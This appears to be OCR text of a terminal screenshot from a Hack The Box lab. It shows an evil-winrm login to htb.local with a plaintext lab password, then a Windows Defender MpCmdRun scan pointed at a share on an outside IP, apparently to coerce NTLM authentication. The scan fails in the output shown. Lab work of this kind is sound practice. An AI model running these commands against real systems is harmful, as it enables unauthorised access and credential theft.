 kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop/htb_openvpn × kali@kali: ~/Desktop × kali@kali: ~/Desktop × kali@kali: ~/Desktop ×
┌──(kali㉿kali)-[~/Desktop]
└─$ evil-winrm -i htb.local -u henry.vinson_adm -p 'G1#Ny5@2dvht'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents> cd "C:\Program Files\Windows Defender"
*Evil-WinRM* PS C:\Program Files\Windows Defender> .\MpCmdRun.exe -Scan -scantype 3 -File \\10.10.16.14\hackertest
Scan starting...
CmdTool: Failed with hr = 0×80508023. Check C:\Users\HENRY~2.VIN\AppData\Local\Temp\MpCmdRun.log for more information
*Evil-WinRM* PS C:\Program Files\Windows Defender>